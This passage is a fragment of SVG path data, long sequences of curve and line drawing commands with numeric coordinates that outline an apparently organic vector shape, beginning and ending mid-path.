              c-0.1,0-0.5,0-0.8-0.1c-0.9-0.2-0.3-0.6,0.6-0.4c1.6,0.3,3.1,0.2,3.2-0.1c0.1-0.2-0.1-0.3-0.3-0.3s-0.6-0.2-0.9-0.4
              c-0.2-0.2-0.5-0.3-0.7-0.3c-0.2,0.1-0.3,0.1-0.3-0.1c0-0.1,0.4-0.5,1-0.8c1-0.5,1.2-0.9,0.6-0.9c-0.6,0-2.7,0.8-3,1.2
              c-0.2,0.2-0.2,0.1-0.1-0.3c0.1-0.3,0.1-0.7-0.1-0.7c-0.4-0.2-1.6,1.6-1.6,2.2c0,0.2-0.1,0.4-0.2,0.3c-0.1-0.1-0.4,0-0.7,0.3
              c-0.4,0.4-0.4,0.3-0.3-0.8c0.1-1.1,0.4-1.6,1.6-2.7c0.8-0.8,1.5-1.6,1.5-1.8c0-0.6-1.6-0.2-1.9,0.5c-0.5,1.2-1.1,0.8-1-0.7
              c0.1-1.1,0-1.5-0.6-1.9l-0.7-0.6l0,0.7c0,0.4-0.1,1.4-0.1,2.4l0,1.8l-1.2-1c-1.4-1.2-1.6-1.2-1.5-0.4c0,0.3,0.6,1.1,1.2,1.7
              c1.1,1,1.2,1.3,1.3,2.6c0,1,0,1.5-0.3,1.3c-0.2-0.1-0.3-0.4-0.3-0.6c0-0.2-0.1-0.4-0.3-0.4s-0.3-0.5-0.3-1c0-1.2-0.8-2-1.3-1.4
              c-0.2,0.2-0.2,0.5-0.2,0.7c0.2,0.4-0.8,0.1-1.4-0.4c-0.2-0.2-0.6-0.3-0.8-0.3c-0.9,0-0.7,0.8,0.3,1.8c1.3,1.2,1.3,1.4,0.5,1.6
              c-0.4,0.1-0.6,0.3-0.4,0.6c0.2,0.6,1,0.7,1.6,0.2c0.4-0.4,0.4-0.3,0.5,0.7c0.1,0.8,0,0.9-1.1,0.3c-1.1-0.5-1.3-0.5-1.3,0.1
              c0,0.3,0.5,0.8,1,1.2c0.8,0.5,0.9,0.6,0.4,0.5c-0.4-0.1-0.7,0-0.9,0.3c-0.3,0.6-0.5,0.6-2.6-0.6c-1.1-0.6-2.1-1-2.3-0.9
              c-0.7,0.2-0.2,1.2,0.7,1.7l0.9,0.4l-0.9,0.1c-0.5,0-0.9,0.3-1,0.5c-0.2,0.4,0.6,0.8,1.1,0.5c0.2-0.1,0.3,0,0.3,0.1s0.3,0.3,0.6,0.3
              c0.4,0,0.4,0.1,0.1,0.2c-0.3,0.1-0.3,0.3,0.3,0.6l0.8,0.5l-1.3,0.2c-1.4,0.2-1.7,0.6-0.9,1.2c0.3,0.2,0.6,0.2,1,0.1
              c0.6-0.3,1.7-0.1,1.7,0.2c0,0.1,0.3,0.2,0.6,0.2c0.4,0,0.6-0.1,0.6-0.3c0-0.1,0.3-0.3,0.7-0.3l0.7,0l-0.8,0.5
              c-0.6,0.4-0.7,0.6-0.4,0.8c0.5,0.2,1.3,0.1,1.7-0.4c0.1-0.2,0.2,0,0.1,0.5c-0.2,0.6-0.1,0.7,0.5,0.7c0.4,0,0.7-0.2,0.7-0.3
              c0-0.2,0.1-0.2,0.2,0c0.1,0.3,0.3,0.2,0.6-0.3l0.4-0.6l0.4,0.7c0.2,0.4,0.3,0.8,0.2,0.9c-0.1,0.1-1.3,0.2-2.6,0.3
              c-2.1,0.1-2.5,0-3.9-0.7c-1.4-0.7-2.4-0.9-2.4-0.3c0,0.1,0.4,0.4,0.9,0.7l0.9,0.4l-1.1-0.2c-1.1-0.2-3-1-3.8-1.6
              c-0.2-0.2-0.7-0.3-1-0.3c-0.7,0-0.8,0.5-0.3,1c0.2,0.2-0.3,0.3-1.3,0.3c-0.9,0-1.8,0.1-1.9,0.2c-1.1,0.5,1.5,1.5,3.4,1.3l1.3-0.2
              l-0.9,0.4c-0.5,0.3-0.9,0.6-0.8,0.9c0.2,0.7,1.5,0.4,2.4-0.4c0.4-0.4,1-0.6,1.3-0.6c0.4,0.1,0.4,0.2-0.3,0.4
              c-1.1,0.4-1.4,0.8-0.8,1c0.3,0.1,0.4,0.3,0.4,0.5c-0.1,0.2,0.1,0.4,0.3,0.5c0.3,0.1,0.5,0,0.5-0.1c0-0.2,1-0.6,1.8-0.7
              c0.2,0,0.7-0.3,1-0.5c0.4-0.3,0.7-0.4,0.7-0.3c0,0.3-0.7,0.8-1.5,1.2c-0.4,0.2-0.7,0.4-0.7,0.6c0,0.5,1,0.6,1.6,0.1
              c0.6-0.4,0.6-0.4,0.4,0.1c-0.2,0.8,0.4,0.7,1.1-0.1c0.4-0.5,0.6-0.6,0.8-0.3c0.2,0.3,0.3,0.3,0.5,0c0.2-0.2,0.6-0.3,0.9-0.3
              c1.3,0.1,3-0.8,3.1-1.7c0-0.5,0.1-0.5,0.3,0.1c0.2,0.6,0,0.8-0.9,1.5c-0.6,0.5-2,1.3-3.1,1.7l-2,0.9l-1.5-0.6
              C99,79,98.2,78.7,98,78.7c-0.6-0.1-0.5,0.4,0.2,1.1c0.5,0.5,0.5,0.5,0,0.2c-0.3-0.2-0.7-0.3-0.8-0.2c-0.2,0.1-0.7,0-1.2-0.2
              c-1.2-0.5-1.6-0.5-1.3,0.1c0.1,0.4,0,0.5-0.8,0.4c-0.5,0-1-0.1-1.1-0.2c-0.4-0.3-1.4,0.2-1.4,0.7c0,0.2,0.1,0.4,0.2,0.4
              c0,0.3-0.1,0.7-0.2,1.2c-0.7-1.6-1.9-1.9-3.4-1.7c0.2-0.3,0.3-0.5,0.5-0.9c-1.3-0.5-2.4,0.3-3.7,0.4c0.3-0.4,0.5-0.7,0.7-1.1
              c0-0.1-0.1-0.1-0.1-0.2c-0.4,0.1-0.8,0.2-1.1,0.3c-0.1-0.3-0.2-0.6-0.4-0.6c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.2-0.5,0.5-0.8,0.7
              c-0.1-0.5-0.1-1-0.2-1.3c0.5-0.1,1.1-0.3,1.8-0.4c0-0.1,0-0.2,0.1-0.3c-1-0.4-1.6-1-1.6-2.2c0.4,0.4,0.7,0.7,1,0.9
              c0.2,0.1,0.4,0.1,0.7,0.1c0-0.2,0.1-0.5,0-0.7c-0.3-0.5-0.7-0.9-1.1-1.4c1.1-0.1,2.2,0.4,3.2,0c0-0.1,0-0.2,0.1-0.3
              c-0.7-0.2-1.5-0.4-2.2-0.7c0.8-0.5,1.4-0.1,2.1,0.1c0.9,0.4,1.1,0.3,1.1-0.7c0.7,0.1,1.3,0.3,2,0.4c0.2,0,0.4-0.2,0.6-0.2
              c-0.1-0.2-0.1-0.5-0.3-0.6c-0.1-0.2-0.4-0.3-0.6-0.3c-0.7-0.1-1.4-0.2-2.2-0.3c0.3-0.5,0.9-0.9,0.1-1.6c-1,0.8-1.9,1.6-2.9,2.4
              c0-0.1-0.1-0.1-0.1-0.2c0.3-0.4,0.6-0.8,0.9-1.2c-0.1-0.1-0.1-0.2-0.2-0.2c-0.4,0.1-0.7,0.2-1.1,0.3c-0.3,0-0.7-0.1-1-0.1
              c0-0.1,0-0.2,0-0.4c0.4,0,0.9,0,1.3,0c0.2,0,0.3-0.2,0.5-0.2c-0.1-0.2-0.2-0.4-0.3-0.5c-0.4-0.1-0.9-0.2-1.3-0.3
              c0.4-0.7,1-0.8,1.7-0.5c0.2,0.1,0.4-0.1,0.6-0.1c-0.1-0.2-0.2-0.4-0.3-0.5c-0.2-0.2-0.5-0.4-0.8-0.7c1.4-0.1,2.6-0.1,3.6-1.1
              c-0.5-0.1-0.9-0.2-1.6-0.3c1-0.7,1.9,0.7,2.8,0c-0.3-1.1-1.4-0.9-2.1-1.3c0.6-0.8,1.5-1.4,1.6-2.4c-0.1-0.1-0.2-0.2-0.2-0.2
              c-0.8,0.6-1.5,1.1-2.4,1.8c0.1-0.5,0.2-0.9,0.2-1.4c0-0.4-0.1-0.8-0.2-1.1c-0.3,0.3-0.6,0.5-0.9,0.8c-0.2,0.2-0.1,0.7-0.3,0.8
              c-0.6,0.5-1.3,0.8-2,1.2c-0.1,0-0.1-0.1-0.2-0.1c0.1-0.3,0.2-0.7,0.4-1c0.4-0.6,0.4-1.2-0.1-1.8c-0.3-0.3-0.6-0.5-1-0.8
              c1.2-1.3,1.3-2,0.2-2.4c0.5-0.4,1-0.8,1.6-1.1c0.3-0.2,0.6-0.4,0.9-0.5c0.6-0.2,1.3-0.2,2-0.4c-0.1-0.4-0.2-0.6-0.3-0.8
              c0.2,0,0.3,0,0.5,0c0.2,0,0.5-0.1,0.7-0.2c-0.2-0.2-0.3-0.5-0.5-0.6c-0.5-0.2-1.1-0.2-1.7-0.3c0.4-0.5,0.8-0.9,1.1-1.5
              c0.1-0.2,0-0.5,0-0.7c-0.2,0-0.5,0-0.7,0.1c-0.3,0.2-0.6,0.5-0.9,0.8c-0.2,0.3-0.4,0.6-0.6,0.8c-0.2-0.4-0.3-0.7-0.4-1.1
              c0.3-0.4,0.8-0.9,1.1-1.4c0.1-0.2,0-0.5,0-0.8c-0.2,0-0.5,0-0.6,0.1c-0.3,0.3-0.6,0.6-1,0.9c-0.2,0.1-0.5,0.3-0.6,0.2
              c-0.5-0.3-0.7,0.1-0.9,0.4c-0.2,0.3-0.3,0.7-0.4,1.1c-1.7-0.9-1.7-0.9-4.1,0.5c0.2-0.4,0.2-0.6,0.4-0.7c0.5-0.4,1.1-0.7,1.6-1.1
              c0.7-0.4,1.4-0.9,2.1-1.3c0.2-0.1,0.2-0.4,0.3-0.6c-0.2,0-0.4-0.1-0.6-0.1c-0.4,0.1-0.8,0.3-1.2,0.4c-0.3,0.1-0.5,0.2-0.7,0.3
              c0-0.4-0.1-0.7-0.1-1c-0.3,0.1-0.6,0.2-0.9,0.4c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1-0.2,0-0.3,0-0.4c0.1-1.1,1.3-1.4,1.8-2.2
              c0.5-0.8,1.4-1.4,2.1-2.1c-0.9-0.8-1.7,0-2.5-0.1c0.1-0.6,0.3-1.2,0.3-1.7c0-0.4-0.3-0.9-0.6-1.2c-0.2-0.1-0.7,0.1-1,0.3
              c-0.1,0-0.3,0.2-0.4,0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0.3-0.3,0.5-0.6,0.8-0.7c0.4-0.2,1-0.2,1.4-0.4c0.4-0.2,1.2-0.6,1.1-0.7
              c-0.3-0.7-0.9-0.5-1.5-0.4c-0.2,0-0.4,0.2-0.6,0.2c-0.2,0.1-0.4,0.1-0.8,0.1c0.4-0.6,0.9-0.9,0.3-1.5c-1.1-1.1-1,0.8-1.7,0.6
              c-0.2-1.1,0-2,1.1-2.5c0.2-0.1,0.5-0.3,0.7-0.4c0.5-0.5,1-1,1.5-1.6c0.2-0.2,0.1-0.6,0.1-0.9c-0.3,0-0.7-0.1-1,0.1
              c-0.7,0.4-1.4,0.8-2.2,1.3c0.2-3,0.5-5.9-0.9-8.7c-0.9,2.7-0.9,5.5-1.1,8.4c-0.5-0.7-0.9-1.4-1.3-2c-0.1-0.2-0.5-0.2-0.7-0.3
              c-0.1,0.3-0.3,0.6-0.3,0.8c0.2,0.7,0.5,1.3,0.8,2c0.5,1.2,1.9,1.9,1.6,3.6c-0.2-0.2-0.4-0.5-0.6-0.7c-0.6-0.5-1.1-1-1.7-1.4
              c-0.1-0.1-0.5-0.1-0.6,0c-0.1,0.2-0.2,0.5-0.1,0.7c0.1,0.3,0.4,0.6,0.6,0.8c0.4,0.4,0.8,0.7,1.3,1.1c-0.8,0.1-1,0.4-0.4,1
              c0.2,0.2,0.3,0.5,0.4,0.9c-0.6-0.3-1-0.6-1.5-0.8c-0.2-0.1-0.6,0-0.8,0.1c0.1,0.3,0.1,0.7,0.3,0.9c0.5,0.5,1.2,1,1.9,1.5
              c-0.6,0.1-1.2,0.1-1.6,0.3c-0.2,0-0.4,0.4-0.3,0.6c0.1,0.3,0.4,0.5,0.5,0.8c0.2,0.3,0.3,0.7,0.4,1c-0.6-0.1-0.9-0.3-1.3-0.6
              c-0.3-0.2-0.6-0.4-0.8-0.7c0,0.4-0.1,0.7-0.1,1.1l-0.8,0c-0.8,0-1.9,0-2.5,0c-1,0.1-1,0-0.5-0.5c1-1,0.3-1-1.5,0
              c-1.9,1.1-3.1,1.3-2.2,0.4c0.5-0.5,0.5-0.6-0.2-0.3c-0.9,0.3-1-0.2-0.2-0.9c1.2-1-0.1-0.8-1.5,0.2c-2.9,2-3.2,2.1-6.4,1.3
              c-3.4-0.9-5.7-1.9-6.3-3c-0.4-0.7-0.3-0.7,0.7-0.7c0.6,0,1.2,0.3,1.4,0.7c0.1,0.3,0.7,0.6,1.2,0.7c0.8,0,0.9-0.1,0.7-0.8
              c-0.2-0.7-0.1-0.7,0.8,0.2c0.6,0.6,1.5,1,2.1,1c0.9,0,1-0.1,0.8-1.1c-0.3-1.5,0.7-1.9,1.9-0.7c0.8,0.8,3.4,1.4,3.4,0.7
              c0-0.2-0.7-0.7-1.5-1.3c-1.1-0.8-1.3-1.1-0.7-1.1c0.5,0,0.9,0.2,1.1,0.6c0.1,0.3,0.4,0.5,0.6,0.4c0.2-0.1,0.5,0,0.7,0.2
              c0.2,0.2,0.8,0.4,1.5,0.4c1.2,0,1.2,0,0.3-0.6c-0.9-0.5-0.8-0.6,0.4-1c0.7-0.2,1.5-0.4,1.8-0.4c0.3,0,0-0.3-0.6-0.6
              c-1.1-0.5-1.1-0.5,0.6-0.4c1.1,0.1,2-0.1,2.4-0.4c1-0.8,0.3-1.3-2-1.3c-1.3,0-2-0.2-1.8-0.4c0.6-0.8-1.1-0.8-3,0
              c-2.3,1-2.8,1-2.4,0.2c0.2-0.4,0-0.6-0.5-0.6c-0.5,0-0.6-0.2-0.5-0.6c0.3-0.7,0.2-0.7-1.4-0.2c-1,0.3-1.1,0.3-0.9-0.4
              c0.2-0.8-0.5-1-1-0.4c-0.2,0.2-1.1,0.8-2.2,1.2c-1.7,0.7-2.1,0.7-3.7,0.3c-1.5-0.4-1.7-0.5-1.1-0.8c0.4-0.2,0.8-0.6,0.8-1
              c0-0.5-0.5-0.6-2.1-0.5c-1.6,0.1-2.3-0.1-3-0.7c-1-0.9-2-3.9-1.4-4.2c0.4-0.2,0.6,0.6,0.4,1.7c0,0.3,0.4,1,0.9,1.7
              c0.8,0.9,1.1,1.1,1.6,0.7c0.4-0.2,0.7-0.9,0.7-1.5c0-0.8,0.1-0.9,0.3-0.2c0.3,1.2,1.5,2.1,2.7,2.1c0.9,0,1-0.1,0.6-0.7
              c-0.6-0.9-0.6-1.3,0-1c0.3,0.1,0.5,0.1,0.5-0.2c0-0.2,0.2-0.4,0.5-0.4s0.5,0.2,0.5,0.5c0,0.7,2.7,2.6,3.3,2.3
              c0.2-0.1,0.4-0.6,0.4-1c0-0.4,0.2-0.7,0.5-0.7s0.4-0.2,0.2-0.5c-0.2-0.3,0.1-0.1,0.6,0.4c0.5,0.5,1,0.8,1.2,0.6
              c0.2-0.2,0.8-0.3,1.4-0.4c1.2-0.1,3.1-0.9,3.1-1.3c0-0.2-0.6-0.5-1.4-0.7c-0.8-0.3-1.3-0.7-1.3-0.9c0.1-0.2-0.5-0.5-1.3-0.5
              c-1.6,0-4-1-3.1-1.2c0.3-0.1,0.6-0.4,0.6-0.7c0-0.6-2.3-0.8-3-0.2c-0.7,0.5-2.5,0.9-2.5,0.5c0-0.2,0.5-0.5,1.2-0.6
              c1-0.2,1.1-0.4,0.6-0.8c-0.5-0.5-0.4-0.6,0.3-0.6c1,0,2.8-1,2.3-1.4c-0.2-0.1-1.2-0.3-2.4-0.4c-2.3-0.2-2.3-0.2-1.6-1.3
              c0.4-0.7,0.6-0.7,1.6-0.1c1,0.6,1.1,0.5,1.4-0.2c0.2-0.4,0.5-0.7,0.7-0.6c0.2,0.1,0.4,0,0.4-0.2c0-0.2,0.4-0.4,0.9-0.4
              c0.5,0,0.9-0.2,0.9-0.5c0-0.6-1-1-2.3-1c-1,0-1.2-0.7-0.2-1c0.4-0.1,0.6-0.3,0.5-0.5c-0.1-0.2,0.3-0.5,0.9-0.8
              c1.6-0.7,1.2-1.3-0.8-1.3H51l1.2-1.3c0.9-1,1-1.4,0.6-1.7c-0.4-0.4-0.9-0.2-2.1,0.9c-1.4,1.3-1.6,1.3-2,0.7c-0.3-0.4-0.7-0.7-1-0.7
              c-0.5,0-2,2.2-2.3,3.4c-0.2,1-4.5,4-5.1,3.7c-0.2-0.1-0.3-1.1-0.2-2.3c0.1-1.2-0.1-2.1-0.3-2.1s-0.3-0.6-0.3-1.4
              c0.1-1.2,0.4-1.5,1.4-1.7c1.1-0.2,1.3-0.2,1,0.4c-0.4,1.1,0.7,1.4,1.6,0.4c0.5-0.5,0.9-0.7,1.1-0.5c0.3,0.4,2.1,0.2,2.1-0.3
              c0-0.4-2.3-2.2-2.7-2.1c-0.2,0-0.7,0-1.1-0.1c-1.3-0.3-0.5-0.8,0.9-0.6c2.3,0.4,4.4,0.3,4.6-0.2c0.1-0.3-0.1-0.5-0.5-0.5
              s-0.9-0.3-1.2-0.6s-0.8-0.5-1-0.4c-0.2,0.1-0.4,0.1-0.4-0.1c0-0.2,0.6-0.7,1.4-1.1c1.4-0.8,1.8-1.4,0.9-1.4c-0.8,0-3.9,1.2-4.3,1.7
              c-0.2,0.3-0.3,0.1-0.1-0.4c0.2-0.5,0.1-0.9-0.2-1.1c-0.5-0.3-2.4,2.2-2.4,3.1c0,0.3-0.1,0.5-0.3,0.4s-0.6,0-0.9,0.4
              c-0.5,0.6-0.6,0.4-0.4-1.2c0.2-1.5,0.6-2.3,2.3-3.9c1.1-1.1,2.1-2.3,2.1-2.6c0-0.9-2.3-0.3-2.8,0.7c-0.8,1.7-1.6,1.1-1.4-1
              c0.1-1.5,0-2.1-0.8-2.8l-1-0.9l-0.1,0.9c0,0.5-0.1,2.1-0.1,3.5l-0.1,2.5l-1.7-1.5c-2-1.7-2.2-1.8-2.2-0.6c0,0.5,0.8,1.6,1.8,2.5
              c1.5,1.4,1.8,1.9,1.9,3.8c0.1,1.4-0.1,2.1-0.4,1.9c-0.3-0.1-0.5-0.5-0.5-0.8c0-0.3-0.2-0.6-0.5-0.6s-0.5-0.7-0.5-1.5
              c0-1.7-1.2-2.9-1.9-2c-0.2,0.3-0.3,0.8-0.2,1c0.2,0.6-1.1,0.2-2-0.5c-0.3-0.3-0.9-0.5-1.2-0.5c-1.2,0-1,1.1,0.5,2.5
              c1.8,1.7,1.9,2.1,0.7,2.3c-0.6,0.1-0.8,0.4-0.6,0.9c0.3,0.8,1.5,1,2.3,0.3c0.6-0.5,0.6-0.5,0.7,1c0.1,1.2,0,1.2-1.6,0.5
              c-1.5-0.7-1.8-0.7-1.8,0.2c0,0.4,0.7,1.2,1.5,1.7c1.1,0.7,1.2,0.9,0.5,0.8c-0.6-0.1-1.1,0-1.3,0.4c-0.4,0.9-0.7,0.8-3.8-0.9
              c-1.5-0.8-3-1.4-3.2-1.3c-1,0.3-0.4,1.8,1,2.4l1.4,0.6L25,19.7c-0.7,0.1-1.3,0.4-1.5,0.7c-0.3,0.6,0.9,1.1,1.6,0.8
              c0.2-0.1,0.4,0,0.4,0.2s0.4,0.4,0.8,0.4c0.6,0,0.6,0.1,0.2,0.2c-0.5,0.2-0.4,0.4,0.4,0.9l1.1,0.7L26,23.9c-2,0.3-2.4,0.9-1.3,1.7
              c0.4,0.3,0.9,0.3,1.4,0.1c0.9-0.4,2.5-0.2,2.5,0.3c0,0.2,0.4,0.3,0.9,0.3c0.5,0,0.9-0.2,0.9-0.4c0-0.2,0.5-0.4,1-0.4l1,0l-1.1,0.8
              c-0.9,0.6-1,0.9-0.5,1.1c0.7,0.4,1.9,0.1,2.5-0.5c0.2-0.2,0.3,0.1,0.1,0.7c-0.2,0.9-0.1,1.1,0.6,1.1c0.5,0,0.9-0.2,1-0.5
              c0-0.3,0.1-0.3,0.3,0.1c0.2,0.4,0.4,0.3,0.8-0.4l0.6-0.9l0.6,1.1c0.3,0.6,0.4,1.2,0.2,1.3c-0.2,0.2-1.8,0.3-3.7,0.4
              c-3.1,0.1-3.5,0.1-5.5-1c-2-1.1-3.5-1.3-3.5-0.4c0,0.2,0.6,0.6,1.3,0.9l1.3,0.6L26,29.6c-1.6-0.2-4.3-1.4-5.5-2.4
              c-0.3-0.3-1-0.5-1.5-0.5c-0.9,0-1.2,0.7-0.4,1.4c0.3,0.2-0.4,0.4-1.9,0.5c-1.3,0.1-2.5,0.2-2.7,0.3c-1.5,0.8,2.2,2.2,4.9,1.9
              l1.9-0.2l-1.3,0.6c-0.8,0.4-1.2,0.9-1.2,1.3c0.2,0.9,2.2,0.6,3.5-0.6c0.6-0.5,1.4-0.9,1.8-0.8c0.6,0.1,0.6,0.3-0.4,0.6
              c-1.6,0.5-2,1.2-1.1,1.5c0.4,0.1,0.6,0.5,0.5,0.7c-0.1,0.3,0.1,0.6,0.4,0.7c0.4,0.1,0.7,0.1,0.7-0.1c0-0.3,1.5-0.9,2.6-1
              c0.3,0,1-0.4,1.5-0.8s1-0.6,1-0.4c0,0.4-1,1.2-2.2,1.7c-0.6,0.3-1,0.6-1,0.8c0,0.7,1.4,0.8,2.3,0.2c0.8-0.6,0.9-0.6,0.6,0.1
              c-0.4,1.1,0.6,1,1.5-0.2c0.6-0.7,0.9-0.9,1.2-0.5c0.3,0.4,0.5,0.4,0.8,0c0.2-0.3,0.8-0.5,1.3-0.4c1.9,0.2,4.3-1.2,4.4-2.5
              c0-0.7,0.1-0.7,0.4,0.2c0.3,0.8,0,1.2-1.3,2.2c-0.9,0.7-2.9,1.8-4.5,2.5l-2.8,1.3L27,36.8c-1.2-0.5-2.5-1-2.8-1
              c-0.8-0.1-0.7,0.6,0.2,1.5c0.7,0.7,0.7,0.7,0,0.3c-0.4-0.3-1-0.4-1.2-0.3c-0.2,0.1-1,0-1.7-0.3c-1.7-0.7-2.2-0.7-1.9,0.1
              c0.2,0.5,0,0.7-1.1,0.6c-0.8,0-1.5-0.1-1.6-0.3c-0.6-0.5-2,0.2-2,1c0,0.6,0.2,0.7,1,0.6c0.9-0.2,0.9-0.2,0.2,0.5
              c-0.8,0.8-0.7,0.9,1.1,0.8c0.8-0.1,1,0.1,0.7,0.6c-0.2,0.5-0.1,0.6,0.9,0.5c1-0.2,1.1-0.1,0.9,0.5c-0.2,0.8,0,0.9,1.2,0.4
              c1.1-0.5,2.6,1.1,1.6,1.8c-0.5,0.4-0.7,0.4-0.9,0c-0.1-0.3-1-0.6-1.9-0.6c-0.9,0-1.5,0.1-1.4,0.3c0.1,0.2-0.2,0.2-0.7,0.1
              c-1.2-0.3-1.2,0.3-0.1,0.9c0.6,0.3,0.8,0.7,0.6,1.4c-0.3,1.2-0.3,1.2-2,0c-0.8-0.5-1.7-1-2-1c-0.8,0-0.8,0.2-0.2,1.1
              c0.5,0.8,0.2,0.8-3.3,0.2c-1.1-0.2-1.7-0.1-1.7,0.1c0,0.5,2.4,1.6,3.5,1.6c0.6,0,0.7,0.1,0.2,0.6c-0.5,0.5-0.4,0.6,0.1,0.8
              c0.4,0.1,0.9,0.2,1.1,0.1c1-0.2,1.6,0.1,1.5,0.5c-0.1,0.3,0.4,0.5,1.2,0.5c1,0,1.3,0.2,1.3,0.8c0,0.8,0.1,0.8,0.9-0.1
              c0.7-0.7,0.9-0.8,0.9-0.3c0,0.4,0.2,0.5,0.5,0.4c0.3-0.1,0.7,0.2,0.9,0.8c0.2,0.5,0.8,1.1,1.2,1.2s0.7,0.5,0.7,0.8
              c0,0.3,0.3,0.5,0.7,0.5s1,0.3,1.3,0.7c0.6,0.6,0.7,0.6,1.7-0.1l1.1-0.8l-0.8,0.8c-0.5,0.5-2,1.1-4,1.4c-4.1,0.8-5,0.8-6.7-0.1
              c-1.5-0.8-2.3-0.7-1.9,0.4c0.2,0.6,0.1,0.7-1,0.7c-0.7,0-1.5-0.2-1.8-0.4c-0.3-0.3-0.8-0.2-1.4,0.2c-0.9,0.5-0.8,0.6,0.6,1.3
              c1.1,0.5,1.4,0.9,1.2,1.4c-0.2,0.5,0,0.7,0.4,0.6c1.3-0.2,1.9,0,1.6,0.6c-0.4,1,1.2,1.4,2.5,0.7c0.8-0.5,1-0.5,0.5-0.1
              c-0.8,0.8,0,1.7,1.2,1.3c1.7-0.5,2.2,0.3,0.5,0.8c-2.2,0.7-4.4,0.7-5.2,0c-0.9-0.8-2.3-0.8-2,0c0.2,0.5-0.1,0.5-1.8,0.3
              c-2.5-0.3-2.8,0.4-0.5,1c1.1,0.3,1.5,0.7,1.4,1.1c-0.2,0.8,1.2,1.2,2.3,0.7c0.6-0.3,0.8-0.2,0.8,0.6c0,0.8,0.2,0.9,1,0.7
              c0.8-0.2,0.9-0.1,0.7,0.5c-0.3,0.5-0.1,0.7,0.6,0.5c0.5-0.1,0.9,0,0.9,0.1c0,0.7,1,0.3,2.2-0.8c1.5-1.3,2.4-1.6,3.4-1.1
              c1.3,0.5,0.9,1-0.6,0.8c-1.6-0.2-1.8,0.4-0.7,1.8c0.7,0.8,0.7,0.9-0.2,0.9c-0.5,0-1.2,0.3-1.6,0.6s-1,0.6-1.4,0.6
              c-0.4,0-0.8,0.2-1,0.4c-0.1,0.2-1.1,0.3-2.1,0.3c-1,0-2.1,0.1-2.4,0.3c-0.3,0.2-1.3,0.3-2.1,0.2C9.2,73.8,9,74,8.8,74.7
              c-0.1,0.6-0.5,0.9-1.3,0.9c-0.6,0-1.4,0.1-1.6,0.1c-0.3,0.1-0.8,0.1-1.3,0c-0.4,0-0.8,0.1-0.8,0.3c0,0.5,2.5,1.7,3.7,1.7
              c1,0,1,0,0.2,0.8C7,79.2,7,79.2,8.2,79.2c0.9,0,1.1,0.1,0.9,0.6c-0.2,0.5,0,0.6,1.1,0.3c0.7-0.1,1.4-0.3,1.6-0.3
              c1.4,0,1.8,0.2,1.6,0.6c-0.5,1.1,0.7,1,1.4,0c0.7-1,0.7-1,0.7-0.2c0,0.5,0.2,0.9,0.4,0.9c2.8,0.3,3.3,0.2,3.8-0.9l0.6-1.2l0.4,0.9
              L21,81l0.9-1c0.9-1,0.9-1,0.9-0.1c0,1.2,0.8,1.1,1.2-0.1c0.2-0.5,0.5-1,0.7-1s0.3,0.2,0.1,0.4c-0.2,0.3,0.1,0.3,1.2,0.2
              c1.1-0.2,1.5-0.2,1.3,0.2c-0.3,0.7-3.2,1.9-4.6,1.9c-0.7,0-1.3,0.2-1.4,0.5c-0.1,0.3-1,0.5-2.3,0.4c-1.2,0-2.1,0.1-2.1,0.3
              c0,0.7,1.6,1.5,2.9,1.4c0.8-0.1,1.4,0,1.4,0.2c0.1,0.6-2.6,1-9.1,1.2c-7.4,0.2-10.4,0.5-10.4,0.9c0,0.2-0.5,0.2-1.2,0.1
              c-0.1,0-0.3,0-0.4,0v1c0.5,0.3,1.3,0.5,2,0.5c0.5,0,1,0.2,1,0.4c0,0.2-0.2,0.4-0.5,0.4c-0.3,0-0.9,0.4-1.5,0.8l-1,0.8v0l1.5-0.2
              c1-0.1,1.5,0,1.5,0.3c0,0.3,0.4,0.4,0.9,0.3c0.5-0.1,0.9,0,0.9,0.2c0,0.6,1.2,0.5,1.8-0.1c0.3-0.3,0.8-0.6,1-0.6
              c0.3,0,0.1,0.3-0.3,0.7s-0.8,0.8-0.8,1c0,0.4,1.8,0.3,2.1-0.1c0.5-0.6,1.1-0.4,1.4,0.4c0.4,1,0.9,1,2.6,0l1.3-0.8l-0.3,1.2
              c-0.3,1.5,0.5,1.6,2.4,0.3c1.2-0.8,1.3-0.8,0.8,0c-0.6,0.9-0.3,1.3,0.7,1c0.4-0.1,1,0,1.3,0.3c0.5,0.3,0.7,0.3,0.7,0
              c0-0.2,0.3-0.4,0.7-0.4s0.7,0.2,0.7,0.5c0,0.4,0.4,0.5,1.3,0.4c4.8-0.5-1.4,1.9-7,2.6c-3.6,0.5-4,0.5-5.2-0.2
              c-0.7-0.4-1.5-0.7-1.9-0.7c-1,0-0.6,0.8,0.5,1.2c0.8,0.3,0.5,0.3-1,0.1c-1.1-0.1-2.6-0.2-3.2-0.2c-0.6,0-2.2-0.2-3.4-0.5
              C0.6,97.1,0.3,97,0,96.9V98c0.8,0.4,1.9,0.8,2.6,0.9l2,0.3l-1.7,0c-1.2,0-1.7,0.2-1.7,0.6c0,0.3,0.4,0.6,0.8,0.6
              c0.4,0,1,0.1,1.3,0.1c0.3,0,0.8,0.1,1.1,0.1c0.5,0,0.4,0.2-0.2,0.6c-1.1,0.7-0.6,1.2,0.7,0.6c0.8-0.4,1-0.3,1,0.2
              c0,0.5,0.3,0.6,1.5,0.5c0.8-0.1,1.9-0.3,2.4-0.5c0.9-0.3,0.9-0.3,0,0.3c-0.9,0.6-0.7,0.8,0.8,0.6c0.5,0,0.8,0.2,0.8,0.5
              c0,0.8,0.4,0.8,1.5-0.3l0.9-0.9l-0.7,1c-0.4,0.6-0.7,1.2-0.7,1.4c0,0.6,2.3,0.2,3.3-0.7c0.9-0.7,0.9-0.7,0.6,0.3
              c-0.5,1.3-1.1,1.6-5.3,2.7c-3.5,0.9-3.7,0.9-5.6,0.3c-2.1-0.7-4.9-0.9-4.9-0.3c0,0.2,0.2,0.5,0.5,0.8c0.3,0.2,0,0.3-0.7,0.1v7.7
              c0,0,0.1-0.1,0.2-0.1c0.5-0.3,0.9-0.6,0.9-0.8c0-0.2,0.4,0,0.8,0.4c0.9,0.7,1.1,1.6,0.4,1.6c-0.2,0-0.3,0.2-0.1,0.4
              c0.2,0.3-0.1,0.4-1.1,0.2c-0.5-0.1-0.9-0.1-1.2-0.1v2l1.3-0.1L0,120v1.6c0.2-0.1,0.5-0.1,0.6-0.1c0.4-0.1,0.4,0,0.1,0.1
